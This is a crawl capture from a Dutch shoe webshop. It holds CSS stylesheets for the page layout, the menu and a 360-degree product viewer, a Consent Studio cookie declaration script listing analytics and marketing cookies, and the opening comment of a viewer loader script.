	margin: 0 0 40px
}
#social, #uspHome, bottomBlock {
	margin-bottom: 20px
}
#cats {
	margin: 0;
}
#cats #aanbiedingen, #cats #dames, #cats #heren, #cats #winkelslocatie {
	margin-bottom: 20px
}
#uspHome h4 {
	font-size: 90%
}
#category h1 {
	text-align: center
}
#blocks>div>div:nth-child(2)>h3, #blocks>div>div:nth-child(3)>h3 {
	margin-top: 20px
}
.bottomBlock {
	border-bottom: 1px solid #f2f2f2
}
@media (min-width:992px) and (max-width:1170px) {
.bannerHomeSmall a {
font-size:19px
}
}


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/news.css
body_size: 190
content:
.newsItem {
	float: left;
	line-height: 22px;
	margin: 0;
	font-size: 16px;
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #ddd;
	padding: 20px;
	min-height: 350px;
}

@media (min-width: 1220px) {
	.newsItem {
		min-height: 370px;
	}
}
.newsItem h4 a {
	text-decoration: none !important;
	color: #464e98;
	font-weight: bold;
	font-size: 20px;
}
.newsItem img {
	margin: 5px 0;
	/*height: 50px;*/
	position: relative;
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.newsItemImages {
	float: right;
	margin: 5px 15px 15px 15px;
}

.col-xs-12.col-sm-6.col-md-4 {
    min-height: inherit !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/nav-megamenu.css
body_size: 718
content:



/*
* Basis layout mega menu
*/
.dropdown-megamenu {
  position: static !important;
}
.dropdown-megamenu-menu {
  background-color: #ffffff;
  color: #000;
  padding: 30px 30px;
  margin: 0 auto;
  width: 100%;
  /* padding: 0 30px; */
}
.dropdown-megamenu-menu.container-fluid{
  max-width: calc(1400px - 60px);
  left: 0!important;
  right: 0!important;
}

/* @media (max-width: 1200px){
  .dropdown-megamenu-menu{
    max-width: 1170px;
  }
}

@media (min-width: 992px){
  .dropdown-megamenu-menu{
    max-width: 980px;
  }
}
@media (min-width: 768px){
  .dropdown-megamenu-menu{
    max-width: 750px;
  }
} */

.dropdown-megamenu-menu > li > ul {
  padding: 0;
  margin: 0;
}
.dropdown-megamenu-menu > li > ul > li {
  list-style: none;
}
.dropdown-megamenu-menu > li > ul > li > a {
  display: block;
  color: #222;
  padding: 3px 5px;
}
.dropdown-megamenu-menu > li ul > li > a:hover,
.dropdown-megamenu-menu > li ul > li > a:focus {
  text-decoration: none;
}
/*
* Header nav items
*/
.dropdown-megamenu-menu .dropdown-megamenu-header {
  font-weight: bold;
  font-size: 18px;
  color: #000;
  padding: 5px 60px 5px 5px;
  line-height: 30px;
}
/*
* Normal links and border
*/
.dropdown-megamenu .dropdown-megamenu-navitems{
  border-left: 1px solid #404576;
  margin-left: 8px;
}
.dropdown-megamenu .dropdown-megamenu-navitems a{
  color: #000;
  background: inherit;
  border-bottom: 2px solid #fff;
}
.dropdown-megamenu .dropdown-megamenu-navitems a:hover,
.dropdown-megamenu .dropdown-megamenu-navitems a:focus{
  border-bottom: 2px solid #e99910;
}
/*
* Last item other color and span
*/
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item{
  color: #595f94;
  font-weight: bold;
  background: inherit;
  border-bottom: 2px solid #fff;
}
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item:hover,
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item:focus{
  border-bottom: 2px solid #e99910;
}
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item > span{
  font-size: 10px;
}
/*
* Sale
*/
.dropdown-megamenu .dropdown-megamenu-sale{
  margin-top: -30px;
}
.dropdown-megamenu .dropdown-megamenu-sale a{
  font-size: 18px;
  color: #595f94;
  font-weight: bold;
  background: inherit;
  border-bottom: 2px solid #fff;
}
.dropdown-megamenu .dropdown-megamenu-sale a:hover,
.dropdown-megamenu .dropdown-megamenu-sale a:focus{
  border-bottom: 2px solid #e99910;
}

/*
* Afbeelding
*/

.dropdown-megamenu-images{
  padding-bottom: 15px;
}
.dropdown-megamenu-images img{
  width: 150px;
  margin: 0 auto;
}
/*
* Mobile 
*/
@media (max-width: 767px){
  .dropdown-megamenu-menu{
    background-color: #fff!important;
    width: 100%;
    padding: 15px 0px;
  }
  .dropdown-megamenu .dropdown-megamenu-sale{
    margin-top: 0px;
    padding-top: 15px;
  }
  .dropdown-megamenu-images{
    display: none;
  }
}
@media (max-width: 1199px){
  .dropdown-megamenu-images{
    display: none;
  }
}





/*
* custom container
*/
/*snippet*/
/*
https://bootsnipp.com/snippets/Gq0z2
*/



--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/content/360/HTML5Viewer.css
body_size: 1617
content:
/*
//	===========================================================
//	===		@PackageVersion: 1.4.100
//	===		@Filename: HTML5Viewer.css	
//	===		@FileVersion: 1.3.600
//	===		@Author: Sam Wang
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		 All rights reserved.
//	===========================================================
*/

.animateCreatorContainer {
	position: relative;

	text-align: left;

	overflow: hidden;

    user-select: none;
    -khtml-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;

	background-repeat: no-repeat;
	background-position: center center;
}

.animateCreatorFramesList {
	z-index: 3;
	position: absolute;

	overflow-y: hidden;
	overflow-x: hidden;

	background-color: rgba(128, 128, 128, 0.8);
}

.animateCreatorThumbnail {
	position: relative;

	width: 80%;
	height: auto;

	margin-left: 10%;
	margin-top: 10%;

	-moz-box-shadow: 3px 3px 3px #000000;
	-webkit-box-shadow: 3px 3px 3px #000000;
	box-shadow: 3px 3px 3px #000000;

	-ms-interpolation-mode: bicubic;
}

.animateCreatorHomeBtn {
	z-index: 5;
	position: absolute;

	right: 0px;
	bottom: 0px;
}

.animateCreatorPhoto {
	z-index: 1;
	position: absolute;

	margin: auto;
}

.animateCreatorViewer {
	z-index: 1;
	position: absolute;

	visibility: hidden;
	-ms-interpolation-mode: bicubic;
}

.animateCreatorSymbolDiv {
	z-index: 2;
	position: absolute;
}

.animateCreatorBtnDiv {
	z-index: 4;
	position: absolute;

	bottom: 0px;

	text-align: left;
	overflow: visible;
}

.animateCreatorPosSpan {
	position: absolute;
	bottom: 0px;
}

.animateCreatorQRLightbox {
	position:absolute;
	z-index:599;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background-color:rgba(38,38,38, 0.8);
}

.animateCreatorQRLightbox img {
	position:absolute;
}

.animateCreatorMagnifier {
	z-index: 6;
	position: absolute;

	border-width: 1px;
	border-color: grey;
	border-style: groove;
	background-color: white;
	background-repeat: no-repeat;

	box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-webkit-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-moz-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-o-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-ms-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);

	-moz-border-radius: 50% 50%;
	-webkit-border-radius: 50% 50%;
	border-radius: 50% 50%;

	cursor: move;
}

.animateCreatorMagnifierBtn, .animateCreatorQRBtn, .animateCreatorArrowBtn {
	position: absolute;
	top: 0px;

	cursor: pointer;
}
/*

.animateCreatorArrowBtn {
	position: absolute;
	top: 0px;

	cursor: pointer;
}
*/

.animateCreatorCursorHintN {
	position: absolute;
	top: 0px;
	left: 0px;

	width: 10%;
	height: 10%;
}
.animateCreatorCursorHintS {
	position: absolute;
	bottom: 0px;
	right: 0px;

	width: 10%;
	height: 10%;
}

/*
* qTip2 - Pretty powerful tooltips
* http://craigsworks.com/projects/qtip2/
*
* Version: nightly
* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPLv2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Thu Aug 18 12:11:24 PDT 2011
*/

/* Core qTip styles */
.ui-tooltip, .qtip{
	position: absolute;
	left: -28000px;
	top: -28000px;
	display: none;

	max-width: 280px;
	min-width: 50px;

	font-size: 10.5px;
	line-height: 12px;

	z-index: 15000;
}

.ui-tooltip-glass {
	font-family: "Helvetica";
	font-size: medium;

	background-color: white;
	-webkit-box-shadow: 3px 3px 4px 2px #333;
	-moz-box-shadow: 3px 3px 4px 2px #333;
	box-shadow: 3px 3px 4px 2px #333;
}

.ui-tooltip-content{
	position: relative;
	padding: 5px 9px;
	overflow: hidden;

	border-width: 1px;
	border-style: solid;

	text-align: left;
	word-wrap: break-word;
	overflow: hidden;
}

/* jQuery TOOLS Tooltip style */
.ui-tooltip-jtools{
	background: #232323;
	background: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	
	border: 2px solid #ddd;
	border: 2px solid rgba(241,241,241,1);

	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;
}

/* IE Specific */
.ui-tooltip-jtools .ui-tooltip-titlebar{
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)";
}
.ui-tooltip-jtools .ui-tooltip-content{
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)";
}

.ui-tooltip-jtools .ui-tooltip-titlebar,
.ui-tooltip-jtools .ui-tooltip-content{
	background: transparent;
	color: white;
	border: 0 dashed transparent;
}

.ui-tooltip-jtools .ui-tooltip-icon{
	border-color: #555;
}

.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{
	border-color: #333;
}

/* IE9 fix - removes all filters */
.ui-tooltip:not(.ie9haxors) div.ui-tooltip-content,
.ui-tooltip:not(.ie9haxors) div.ui-tooltip-titlebar{
	filter: none;
	-ms-filter: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://consent.studio/api/v1/public/site/beterlopenwebwinkel.nl/declaration.js?locale=en
body_size: 2933
content:
window.consentStudioDeclarationData = {"domain":"beterlopenwebwinkel.nl","appliesToDomains":["beterlopenwebwinkel.nl","www.beterlopenwebwinkel.nl"],"cookies":{"functional":{"Google":{"Google":[{"name":"__Secure-ENID","desc":{"en":"Used by Google to prevent fraudulent login attempts. This also contains a Google user ID which can be used for statistics and marketing purposes following a successful login","nl":"Ingesteld door Google om de gebruikersauthenticatie te beveiligen, fraude te voorkomen en bescherming te bieden tegen misbruik."},"desc_localised":"Used by Google to prevent fraudulent login attempts. This also contains a Google user ID which can be used for statistics and marketing purposes following a successful login","platform":"Google","expiry":"11 Months","expiry_translated":{"en":"11 months","nl":"11 maanden"},"privacy_portal":"https:\/\/business.safety.google\/privacy\/"}]},"Hotjar":{"Hotjar":[{"name":"_hjSessionUser_","desc":{"en":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","nl":"Hotjar-cookie dat wordt ingesteld wanneer een gebruiker voor het eerst landt op een pagina met het Hotjar-script. Het wordt gebruikt om de Hotjar-gebruikers-ID, uniek voor die site, in de browser te bewaren. Dit zorgt ervoor dat gedrag bij volgende bezoeken aan dezelfde site wordt toegeschreven aan dezelfde gebruikers-ID."},"desc_localised":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","platform":"Hotjar","expiry":"365 days","expiry_translated":{"en":"365 days","nl":"365 dagen"},"privacy_portal":"https:\/\/www.hotjar.com\/legal\/policies\/privacy\/"},{"name":"_hjSession_","desc":{"en":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","nl":"Een cookie die de huidige sessiegegevens bevat. Dit zorgt ervoor dat volgende verzoeken binnen het sessievenster worden toegeschreven aan dezelfde Hotjar-sessie."},"desc_localised":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","platform":"Hotjar","expiry":"30 minutes","expiry_translated":{"en":"30 minutes","nl":"30 minuten"},"privacy_portal":"https:\/\/www.hotjar.com\/legal\/policies\/privacy\/"}]},"Cloudflare":{"Cloudflare":[{"name":"_cfuvid","desc":{"en":"The _cfuvid cookie is only set when a site uses this option in a Rate Limiting Rule, and is only used to allow the Cloudflare WAF to distinguish individual users who share the same IP address.","nl":"De _cfuvid cookie wordt alleen ingesteld als een site deze optie gebruikt in een Rate Limiting Rule en wordt alleen gebruikt om de Cloudflare WAF in staat te stellen individuele gebruikers met hetzelfde IP-adres te onderscheiden."},"desc_localised":"The _cfuvid cookie is only set when a site uses this option in a Rate Limiting Rule, and is only used to allow the Cloudflare WAF to distinguish individual users who share the same IP address.","platform":"Cloudflare","expiry":"session","expiry_translated":{"en":"Session","nl":"Sessie"},"privacy_portal":"https:\/\/www.cloudflare.com\/privacypolicy\/"},{"name":"__cf_bm","desc":{"en":"Cloudflare's bot products identify and mitigate automated traffic to protect your site from bad bots. Cloudflare places the __cf_bm cookie on End User devices that access Customer sites that are protected by Bot Management or Bot Fight Mode. The __cf_bm cookie is necessary for the proper functioning of these bot solutions.","nl":"Cloudflare's botproducten identificeren en beperken geautomatiseerd verkeer om uw site tegen slechte bots te beschermen. Cloudflare plaatst de __cf_bm-cookie op apparaten van eindgebruikers die toegang hebben tot sites van klanten die worden beschermd door Bot Management of Bot Fight Mode. De __cf_bm cookie is noodzakelijk voor de goede werking van deze botoplossingen."},"desc_localised":"Cloudflare's bot products identify and mitigate automated traffic to protect your site from bad bots. Cloudflare places the __cf_bm cookie on End User devices that access Customer sites that are protected by Bot Management or Bot Fight Mode. The __cf_bm cookie is necessary for the proper functioning of these bot solutions.","platform":"Cloudflare","expiry":"session","expiry_translated":{"en":"Session","nl":"Sessie"},"privacy_portal":"https:\/\/www.cloudflare.com\/privacypolicy\/"}]},"Vallonic B.V.":{"Consent Studio CMP":[{"name":"consent-studio__consent-id","desc":{"en":"ID of the proof of consent storage within the Consent Studio platform.","nl":"ID van het bewijs van toestemming dat is opgeslagen binnen het Consent Studio platform."},"desc_localised":"ID of the proof of consent storage within the Consent Studio platform.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null},{"name":"consent-studio__storage","desc":{"en":"Local storage for the consent given by the user for certain categories of cookies.","nl":"Lokale opslag voor de toestemming die de gebruiker heeft gegeven voor bepaalde categorie\u00ebn cookies."},"desc_localised":"Local storage for the consent given by the user for certain categories of cookies.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null},{"name":"consent-studio__seen","desc":{"en":"Boolean that keeps track of whether the user has seen the cookie banner at least once.","nl":"Booleaans die bijhoudt of de gebruiker de cookiebanner ten minste \u00e9\u00e9n keer heeft gezien."},"desc_localised":"Boolean that keeps track of whether the user has seen the cookie banner at least once.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null},{"name":"consent-studio__implicit-consent-triggered","desc":{"en":"When a website has implicit consent configured, this cookie stores whether or not it has been triggered or not.","nl":"Als op een website impliciete toestemming is geconfigureerd, slaat deze cookie op of deze al dan niet is geactiveerd."},"desc_localised":"When a website has implicit consent configured, this cookie stores whether or not it has been triggered or not.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null}]},"Microsoft":{"Azure \/ Microsoft":[{"name":"ARRAffinitySameSite","desc":{"en":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","nl":"Wanneer u Microsoft Azure gebruikt als hostingplatform en load balancing inschakelt, zorgt deze cookie ervoor dat aanvragen van een browsersessie van een bezoeker altijd door dezelfde server in het cluster worden afgehandeld."},"desc_localised":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","platform":"Azure \/ Microsoft","expiry":"1 year","expiry_translated":{"en":"1 year","nl":"1 jaar"},"privacy_portal":"https:\/\/account.microsoft.com\/privacy"},{"name":"ARRAffinity","desc":{"en":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","nl":"Wanneer u Microsoft Azure gebruikt als hostingplatform en load balancing inschakelt, zorgt deze cookie ervoor dat aanvragen van een browsersessie van een bezoeker altijd door dezelfde server in het cluster worden afgehandeld."},"desc_localised":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","platform":"Azure \/ Microsoft","expiry":"1 year","expiry_translated":{"en":"1 year","nl":"1 jaar"},"privacy_portal":"https:\/\/account.microsoft.com\/privacy"}]}},"analytics":{"Google":{"Google Analytics":[{"name":"_ga_","desc":{"en":"ID used to identify users","nl":"ID gebruikt om gebruikers te identificeren"},"desc_localised":"ID used to identify users","platform":"Google Analytics","expiry":"2 years","expiry_translated":{"en":"2 years","nl":"2 jaren"},"privacy_portal":"https:\/\/business.safety.google\/privacy\/"},{"name":"_ga","desc":{"en":"ID used to identify users","nl":"ID gebruikt om gebruikers te identificeren"},"desc_localised":"ID used to identify users","platform":"Google Analytics","expiry":"2 years","expiry_translated":{"en":"2 years","nl":"2 jaren"},"privacy_portal":"https:\/\/business.safety.google\/privacy\/"}]}},"marketing":{"HubSpot":{"Hubspot":[{"name":"messagesUtk","desc":{"en":"This cookie is used to recognize visitors who chat with you via the chatflows tool. If the visitor leaves your site before they're added as a contact, they will have this cookie associated with their browser.","nl":"Deze cookie wordt gebruikt om bezoekers te herkennen die met u chatten via de chatflows-tool. Als de bezoeker uw site verlaat voordat hij is toegevoegd als contactpersoon, wordt deze cookie aan zijn browser gekoppeld."},"desc_localised":"This cookie is used to recognize visitors who chat with you via the chatflows tool. If the visitor leaves your site before they're added as a contact, they will have this cookie associated with their browser.","platform":"Hubspot","expiry":"13 months","expiry_translated":{"en":"13 months","nl":"13 maanden"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"__hstc","desc":{"en":"The main cookie for tracking visitors.","nl":"De belangrijkste cookie voor het volgen van bezoekers."},"desc_localised":"The main cookie for tracking visitors.","platform":"Hubspot","expiry":"13 months","expiry_translated":{"en":"13 months","nl":"13 maanden"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"hubspotutk","desc":{"en":"This cookie keeps track of a visitor's identity. It is passed to HubSpot on form submission and used when deduplicating contacts.","nl":"Deze cookie houdt de identiteit van een bezoeker bij. Het wordt doorgegeven aan HubSpot bij het indienen van een formulier en gebruikt bij het ontdubbelen van contacten."},"desc_localised":"This cookie keeps track of a visitor's identity. It is passed to HubSpot on form submission and used when deduplicating contacts.","platform":"Hubspot","expiry":"13 months","expiry_translated":{"en":"13 months","nl":"13 maanden"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"__hssrc","desc":{"en":"Whenever HubSpot changes the session cookie, this cookie is also set to determine if the visitor has restarted their browser.","nl":"Wanneer HubSpot de sessie-cookie wijzigt, wordt deze cookie ook ingesteld om te bepalen of de bezoeker zijn browser opnieuw heeft gestart."},"desc_localised":"Whenever HubSpot changes the session cookie, this cookie is also set to determine if the visitor has restarted their browser.","platform":"Hubspot","expiry":"session","expiry_translated":{"en":"Session","nl":"Sessie"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"__hssc","desc":{"en":"This cookie keeps track of sessions.","nl":"Deze cookie houdt sessies bij."},"desc_localised":"This cookie keeps track of sessions.","platform":"Hubspot","expiry":"30 minutes","expiry_translated":{"en":"30 minutes","nl":"30 minuten"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"}]}}}}; window.consentStudioDeclarationTemplate = window.consentStudioDeclarationTemplate || `<h2> Cookie declaration</h2><p> We use cookies to enhance your experience, personalize content and ads, provide social media features, and analyze our traffic. We also share information about your use of our site with our social media, advertising, and analytics partners, who may combine it with other data you’ve provided or that they’ve collected from your use of their services. According to the law, we can store cookies on your device if they are essential for the website to function. For all other types of cookies, we require your consent. Necessary cookies are processed under GDPR Art. 6 (1) (f), while preference and marketing cookies are processed under GDPR Art. 6 (1) (a). This website uses various types of cookies, including some placed by third-party services featured on our pages. You can change or withdraw your consent at any time using the cookie icon (if available) at the bottom left or right of the page, or via the dedicated link in our footer. If you contact us regarding your consent, please provide your consent ID.</p><p> Consent ID: {consentId}</p><p> Cookie declaration last updated at: 2025-11-24 10:20:07</p><h3> Functional (11)</h3><table> <thead> <tr> <th data-col="name">Cookie name</th> <th data-col="description">Description</th> <th data-col="expiry">Expiry</th> <th data-col="source">Source</th> </tr> </thead> <tbody> <tr> <td data-label="Cookie name" data-col="name">__Secure-ENID</td> <td data-label="Description" data-col="description">Used by Google to prevent fraudulent login attempts. This also contains a Google user ID which can be used for statistics and marketing purposes following a successful login</td> <td data-label="Expiry" data-col="expiry">11 months</td> <td data-label="Source" data-col="source"> <a href="https://business.safety.google/privacy/" target="_blank">Google » Google</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_hjSessionUser_</td> <td data-label="Description" data-col="description">Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.</td> <td data-label="Expiry" data-col="expiry">365 days</td> <td data-label="Source" data-col="source"> <a href="https://www.hotjar.com/legal/policies/privacy/" target="_blank">Hotjar » Hotjar</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_hjSession_</td> <td data-label="Description" data-col="description">A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.</td> <td data-label="Expiry" data-col="expiry">30 minutes</td> <td data-label="Source" data-col="source"> <a href="https://www.hotjar.com/legal/policies/privacy/" target="_blank">Hotjar » Hotjar</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_cfuvid</td> <td data-label="Description" data-col="description">The _cfuvid cookie is only set when a site uses this option in a Rate Limiting Rule, and is only used to allow the Cloudflare WAF to distinguish individual users who share the same IP address.</td> <td data-label="Expiry" data-col="expiry">Session</td> <td data-label="Source" data-col="source"> <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Cloudflare » Cloudflare</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__consent-id</td> <td data-label="Description" data-col="description">ID of the proof of consent storage within the Consent Studio platform.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__storage</td> <td data-label="Description" data-col="description">Local storage for the consent given by the user for certain categories of cookies.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__seen</td> <td data-label="Description" data-col="description">Boolean that keeps track of whether the user has seen the cookie banner at least once.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__implicit-consent-triggered</td> <td data-label="Description" data-col="description">When a website has implicit consent configured, this cookie stores whether or not it has been triggered or not.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">ARRAffinitySameSite</td> <td data-label="Description" data-col="description">When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor&#039;s browsing session are always handled by the same server in the cluster.</td> <td data-label="Expiry" data-col="expiry">1 year</td> <td data-label="Source" data-col="source"> <a href="https://account.microsoft.com/privacy" target="_blank">Microsoft » Azure / Microsoft</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">ARRAffinity</td> <td data-label="Description" data-col="description">When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor&#039;s browsing session are always handled by the same server in the cluster.</td> <td data-label="Expiry" data-col="expiry">1 year</td> <td data-label="Source" data-col="source"> <a href="https://account.microsoft.com/privacy" target="_blank">Microsoft » Azure / Microsoft</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__cf_bm</td> <td data-label="Description" data-col="description">Cloudflare&#039;s bot products identify and mitigate automated traffic to protect your site from bad bots. Cloudflare places the __cf_bm cookie on End User devices that access Customer sites that are protected by Bot Management or Bot Fight Mode. The __cf_bm cookie is necessary for the proper functioning of these bot solutions.</td> <td data-label="Expiry" data-col="expiry">Session</td> <td data-label="Source" data-col="source"> <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Cloudflare » Cloudflare</a> </td> </tr> </tbody></table><h3> Analytics (2)</h3><table> <thead> <tr> <th data-col="name">Cookie name</th> <th data-col="description">Description</th> <th data-col="expiry">Expiry</th> <th data-col="source">Source</th> </tr> </thead> <tbody> <tr> <td data-label="Cookie name" data-col="name">_ga_</td> <td data-label="Description" data-col="description">ID used to identify users</td> <td data-label="Expiry" data-col="expiry">2 years</td> <td data-label="Source" data-col="source"> <a href="https://business.safety.google/privacy/" target="_blank">Google » Google Analytics</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_ga</td> <td data-label="Description" data-col="description">ID used to identify users</td> <td data-label="Expiry" data-col="expiry">2 years</td> <td data-label="Source" data-col="source"> <a href="https://business.safety.google/privacy/" target="_blank">Google » Google Analytics</a> </td> </tr> </tbody></table><h3> Marketing &amp; Social Media (5)</h3><table> <thead> <tr> <th data-col="name">Cookie name</th> <th data-col="description">Description</th> <th data-col="expiry">Expiry</th> <th data-col="source">Source</th> </tr> </thead> <tbody> <tr> <td data-label="Cookie name" data-col="name">messagesUtk</td> <td data-label="Description" data-col="description">This cookie is used to recognize visitors who chat with you via the chatflows tool. If the visitor leaves your site before they&#039;re added as a contact, they will have this cookie associated with their browser.</td> <td data-label="Expiry" data-col="expiry">13 months</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__hstc</td> <td data-label="Description" data-col="description">The main cookie for tracking visitors.</td> <td data-label="Expiry" data-col="expiry">13 months</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">hubspotutk</td> <td data-label="Description" data-col="description">This cookie keeps track of a visitor&#039;s identity. It is passed to HubSpot on form submission and used when deduplicating contacts.</td> <td data-label="Expiry" data-col="expiry">13 months</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__hssrc</td> <td data-label="Description" data-col="description">Whenever HubSpot changes the session cookie, this cookie is also set to determine if the visitor has restarted their browser.</td> <td data-label="Expiry" data-col="expiry">Session</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__hssc</td> <td data-label="Description" data-col="description">This cookie keeps track of sessions.</td> <td data-label="Expiry" data-col="expiry">30 minutes</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> </tbody></table>`;if(window.consentStudio){var htmlTemplate=window.consentStudioDeclarationTemplate||"";window.consentStudio.loadDeclaration=function(){document.querySelectorAll("[cs-declaration], #cs-declaration").forEach(function(element){element.innerHTML=htmlTemplate.replaceAll("{consentId}",window.consentStudio.cookieReader().get(window.consentStudio.userConsentIdCookieKey))})},window.addEventListener(window.consentStudio.consentUpdatedEventName,function(){window.consentStudio.loadDeclaration()}),window.consentStudio.loadDeclaration()}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/content/360/HTML5Loader.js
body_size: 13091
content:
//	===========================================================
//	===		@PackageVersion: 1.4.100
//	===		@Filename: HTML5Loader.js
//	===		@FileVersion: 1.4.000
//	===		@Author: Jerry Lee, Sam Wang
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		 All rights reserved.
//	===========================================================

